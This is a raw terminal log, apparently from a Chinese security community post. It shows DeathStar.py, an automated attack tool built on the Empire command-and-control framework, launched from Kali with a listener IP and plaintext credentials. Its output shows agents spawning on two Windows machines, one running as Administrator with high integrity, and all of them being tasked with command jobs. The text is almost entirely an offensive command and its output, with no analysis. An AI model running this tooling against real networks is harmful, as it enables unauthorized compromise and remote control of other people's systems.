 root@kali:/home/HackTools/RedTeam/FramWork/DeathStar# python3 DeathStar.py -lip 192.168.188.129 -t 100 -u username -p 123456
[*] Powering up the Death Star
[*] Created Death Star listener => {'success': 'listener DeathStar successfully started'}
[*] Polling for agents
[+] New Agent => Name: 342ELWUH IP: 192.168.188.4 HostName: WIN08-SERVE UserName: WIN08-SERVE\Administrator HighIntegrity: 1
[+] New Agent => Name: KNX4PH3A IP: 192.168.188.4 HostName: WIN08-SERVE UserName: WIN08-SERVE\Administrator HighIntegrity: 1
[+] New Agent => Name: APNGB5YV IP: 192.168.188.4 HostName: WIN08-SERVE UserName: WIN08-SERVE\Administrator HighIntegrity: 1
[+] New Agent => Name: PNSG3XRM IP: 192.168.188.4 HostName: WIN08-SERVE UserName: WIN08-SERVE\Administrator HighIntegrity: 1
[+] New Agent => Name: H5K8FB73 IP: 192.168.188.4 HostName: WIN08-SERVE UserName: WIN08-SERVE\Administrator HighIntegrity: 1
[+] New Agent => Name: D4KVUAGB IP: 192.168.188.137 HostName: DESKTOP-SVV3LIR UserName: DESKTOP-SVV3LIR\Admin HighIntegrity: 0
[+] New Agent => Name: 7TKFGH42 IP: 192.168.188.137 HostName: DESKTOP-SVV3LIR UserName: DESKTOP-SVV3LIR\Admin HighIntegrity: 0
[+] New Agent => Name: 9385WNVR IP: 192.168.188.137 HostName: DESKTOP-SVV3LIR UserName: DESKTOP-SVV3LIR\Admin HighIntegrity: 0
[+] New Agent => Name: P21YTMUV IP: 192.168.188.137 HostName: DESKTOP-SVV3LIR UserName: DESKTOP-SVV3LIR\Admin HighIntegrity: 0
[+] New Agent => Name: 5841ZWBL IP: 192.168.188.137 HostName: DESKTOP-SVV3LIR UserName: DESKTOP-SVV3LIR\Admin HighIntegrity: 0
Terminal 终端 - root@kali: /home/HackTools/RedTeam/FramWork/Empire
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
[*] Tasked APNGB5YV to run TASK_CMD_JOB
[*] Tasked KNX4PH3A to run TASK_CMD_JOB
[*] Agent APNGB5YV tasked with task ID 1
[*] Agent KNX4PH3A tasked with task ID 1
[*] Tasked PNSG3XRM to run TASK_CMD_JOB
[*] Tasked 342ELWUH to run TASK_CMD_JOB
[*] Tasked D4KVUAGB to run TASK_CMD_JOB
[*] Tasked P21YTMUV to run TASK_CMD_JOB
[*] Tasked 7TKFGH42 to run TASK_CMD_JOB
[*] Tasked H5K8FB73 to run TASK_CMD_JOB
[*] Tasked 9385WNVR to run TASK_CMD_JOB
[*] Agent 342ELWUH tasked with task ID 2
[*] Agent PNSG3XRM tasked with task ID 6
[*] Agent 7TKFGH42 tasked with task ID 1
[*] Tasked 5841ZWBL to run TASK_CMD_JOB
[*] Agent P21YTMUV tasked with task ID 1
[*] Agent 9385WNVR tasked with task ID 1
[*] Agent D4KVUAGB tasked with task ID 2
[*] Agent 5841ZWBL tasked with task ID 1
[*] Agent H5K8FB73 tasked with task ID 2
(Empire: listeners) >
先知社区